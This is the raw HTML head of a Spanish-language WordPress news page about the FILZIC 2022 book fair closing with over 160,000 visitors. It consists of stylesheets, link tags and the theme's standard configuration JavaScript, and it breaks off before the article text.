

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/3919-2/
body_size: 34096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>FILZIC 2022 CIERRA ALCANZANDO MÁS DE 160 MIL VISITANTES PRESENCIALES | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?fit=1025%2C683&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/3919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/3919-2/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=3919' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"2c2c690fe0","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
